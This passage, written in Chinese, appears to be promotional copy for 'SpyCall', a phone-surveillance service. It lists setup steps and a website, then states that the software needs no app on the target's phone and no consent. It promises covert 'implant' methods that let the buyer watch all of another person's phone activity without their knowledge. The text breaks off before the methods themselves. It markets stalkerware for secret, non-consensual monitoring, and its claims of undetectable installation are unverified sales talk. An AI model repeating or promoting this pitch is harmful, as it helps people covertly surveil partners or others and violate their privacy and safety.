
五、三步开启智能守护
注册账户：
访问官网完成注册。
选择部署：
联系专家或根据引导完成远程部署。
实时洞察：
登录Web控制台，开始您的数字安全管理。
立即访问
SpyCall官网
https://www.ewowmart.com
，获取专
业版解决方案。
如何安装使用？
SpyCall软件无需在对方手机上安装任何应用或获取其同意。下
面为您介绍几种便捷的植入方式，以下方法均不会被对方发现知
道，在对方不知情的情况下监控他的一举一动所有手机动态，方
法任选其一即可：